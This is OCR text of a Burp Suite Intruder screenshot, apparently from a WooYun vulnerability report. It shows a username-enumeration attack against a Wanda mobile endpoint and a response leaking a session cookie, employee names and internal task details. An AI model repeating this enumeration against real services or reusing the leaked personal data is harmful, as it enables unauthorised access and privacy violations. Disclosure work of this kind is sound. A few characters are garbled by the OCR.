 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
113 chenmin 200 1695
4 liwei 200 1592
44 wangjie 200 1592
8 wangjing 200 1578
128 zhanghong 200 1574
143 liuhui 200 1559
151 wangshuai 200 1510
133 liuchao 200 1502
112 chenli 200 1479
35 wangchao 200 1462
155 zhangxu 200 1436
61 ligang 200 1427
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Thu, 29 Oct 2015 06:37:47 GMT
Connection: close
Set-Cookie: jsessionid|JSESSIONID=1fd616c7637604b03feb095557b2e1f1;Path=/
Content-Length: 1307
{"status": 0,"msg": "","appcode": "LIGHTAPP_2ed9bf7cab6e43628480dd0392772395","count":
6,"data":[{"initiator":"赵雷","receiver":"刘超","title":"关于潍坊区域寿光全福元百货店2015年10月22日卖品��盘差异情况说明及处理请示",
"datetime":"1446099848000","taskid":"10587734","taskcode":"WD201510284310375","userid":"liuchao","sourcename":"其他","so
urce":"100","url":"http://m.wanda.cn/app3ViewDetail.do?app3TaskId=10587734&app3SysFrom=100","allowmobile":"1","requestt
ype":"INNER","isread":"0"},{"initiator":"赵君","receiver":"刘超","title":"关于更新全国各影��-影城编码（含2016年新开业影城201510
27）的通知","datetime":"1446093958000","taskid":"10577761","taskcode":"WD201510274303466","userid":"liuchao","sourcename
":"其他","source":"100","url":"http://m.wanda.cn/app3ViewDetail.do?app3TaskId=10577761&app3SysFrom=100","allowmobile":"1
","requesttype":"INNER","isread":"0"},{"initiator":"刘超","receiver":"刘超","title":"���于潍坊区域万达广场店卖品招待的申请","
datetime":"1446082457000","taskid":"10588138","taskcode":"WD201510284310649","userid":"liuchao","sourcename":"其他","sou
rce":"100","url":"http://m.wanda.cn/app3ViewDetail.do?app3TaskId=10588138&app3SysFrom=100","allowmobile":"1","requestty
pe":"INNER","isread":"0"}]}
? < + > Type a search term 0 matches
www.wooyun.org
159 of 500